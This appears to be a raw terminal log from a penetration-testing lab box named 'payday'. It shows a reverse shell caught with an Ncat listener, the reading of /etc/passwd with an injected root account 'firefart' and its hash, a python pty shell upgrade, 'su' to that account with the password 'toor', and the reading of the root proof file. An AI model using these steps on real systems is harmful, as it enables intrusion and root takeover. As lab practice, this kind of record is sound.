 Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.11.1.24.
Ncat: Connection from 10.11.1.24:35030.
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
 13:37:38 up  5:07,  0 users,  load average: 1.92, 1.61, 0.77
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ cat /etc/passwd
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@payday:/$ su firefart
su firefart
Password: toor
firefart@payday:/# cat /root/proof.txt
cat /root/proof.txt
c19cf7756cfef80636d95d9e73ef4a2e
firefart@payday:/#